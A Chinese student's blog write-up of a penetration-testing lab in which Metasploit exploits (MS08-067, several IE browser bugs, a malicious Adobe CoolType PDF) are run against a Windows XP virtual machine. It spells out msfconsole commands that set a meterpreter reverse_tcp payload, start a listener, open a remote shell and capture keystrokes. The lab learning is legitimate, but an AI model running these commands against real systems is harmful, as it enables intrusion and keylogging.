标签:sha 输入 主页 生成 安全 使用教程 分享图片 一个 攻击

解释exploit,payload,encode是什么:



首先,在实验前,检查两个虚拟机能否互相ping通



在kali中打开msf



我首先尝试使用ms06_040进行主动攻击



之后,用show targets查看该漏洞可以攻击的系统版本

通过show payloads 查看所有攻击载荷的信息

设置载荷payload



使用show options 命令查看模块所需的各种参数,这些参数可以保证各个模块正常运行。



接下来就完成一些设置,target、RHOST、LHOST。(因为我要攻击的靶机是英文版的XP系统,所以target设置为3)(RHOST为靶机IP、LHOST为主机IP)

输入exploit命令,开始攻击。可是结果显示攻击失败,没有有效的会话建立,我猜测可能是我在target中设置的系统版本不对。





将target修改为2后,我再次执行攻击命令。可是还是攻击失败。另外,我更换了多个payload也还是不行。我觉得应该是使用的XP靶机中安装了针对该漏洞的补丁。真是遗憾啊.....



下面,我用MS08-067漏洞进行了实验。方法和上面一样,完成了攻击。获得了XP的shell





我先使用ms12-063进行实验

与实验1中步骤类似,只是多了对LUIR的设置。



完成对参数的设置之后,我输入exploit开始攻击



攻击开始,我在靶机中打开目标网页(192.168.223.128:8080/20155326),显示it works,表明靶机被攻击了。

但是在主机kali中,却不能获得XP的shell,攻击不成功。(我还以为IE7会被攻击,IE6.0也会被攻击,看来不是这样的啊)







后来,我换了个漏洞(ms11-050),继续实验。

主机:192.168.223.129

靶机:192.168.223.130

同上述步骤,第一步,查找相关漏洞信息



然后,加载相应模块

use exploit/windows/browser/ms11_050_mshtml_cobjectelement

找到模块后,可以通过info指令查看模块详细信息

加载payload

set payload windows/meterpreter/reverese_tcp

这里采用meterpreter方式获取权限

设置相应参数,通过show options查看

set URIPATH 5326 //设置访问主页的URI

set LHOST 192.168.223.129 //设置攻击IP

set LPORT 5236 //设置攻击端口

set URLPATH 5326

发起渗透攻击

exploit



此时,在靶机中启动IE 7浏览器,访问链接:http://192.168.211.132:8080/ms5236;

失败了。。。使用的这个xp系统中安装的ie浏览器很是奇怪。。看不出版本号,无法找到相应的漏洞。。使用狄维佳同学提供的虚拟机。。

重新进行上述步骤,但此时靶机ip变为192.168.223.130

打开了http://192.168.223.129:8080/ms5326网址后出现了错误警报。。又失败了



一开始使用教程中提到的ms11_050进行攻击的时候总是被数据执行保护程序杀死进程,努力将IE浏览器的的安全级别降到最低也无济于事,连续试了03_020、ms12_037、ms13_009也不成功

重新查找关于IE的exploit,从时间和等级上进行筛选,最后选择windows/browser/ms14_064_ole_code_execution

按照之前的重新进行配置:





exploit之后

靶机中输入指定的网址:

此时安全警告出来了

kali中:





这里msf下可看见创建了一个3个session

sessions -i 1开始连接后抓取靶机键盘,并获取shell



kali下打开显示隐藏文件,输入use exploit/windows/fileformat/adobe_cooltype_sing,然后输入set payload windows/meterpreter/reverse_tcp设置攻击有效载荷payloads

set LHOST 192.168.223.129

set FILENAME 5326.pdf

set LPORT 5326

exploit,生成pdf文件以后拷贝到xp虚拟机

back返回,使用use exploit/multi/handler新建一个监听模块。

使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。端口号设置和攻击模块里的数据设置相同。





在靶机中打开pdf文件,相当于打开了一个后门程序,这里pdf打不开,因为其中包含了恶意代码

这里msf下可看见创建了一个ID为4的session,sessions -i 1开始连接后抓取靶机键盘



获取shell

参考https://www.cnblogs.com/zlslch/p/6893394.html

进入/usr/share/metasploit-framework/modules/auxiliary目录查看有什么项目





选取相应的moudle,在这里选择如下:/scanner/discovery/arp_sweep,在msfconsole中use auxiliary/scanner/discovery/arp_sweep,查看详细信息

设置好相应参数,可以通过show options来查看

set RHOSTS 192.168.223.130 //设置扫描目标IP地址

set THREADS 50 //设置线程数

启动:run,扫描结果如下:

这次的实验分为四个小模块,主要是参考已经完成了的同学博客基础上做实验,在不断搜寻漏洞,分析漏洞,进行攻击的过程中,更加熟练的掌握了如何查找相关攻击模块,分析攻击模块的功能、可以加的payload、能够攻击哪些软件和系统、如何进行攻击前的设置,比如用info、show payloads、show targets、show options。在不断的尝试和重复中,巩固了对知识的理解,也熟练了对msfconsole的使用。

标签:sha 输入 主页 生成 安全 使用教程 分享图片 一个 攻击

原文地址:https://www.cnblogs.com/lmc1998/p/8971852.html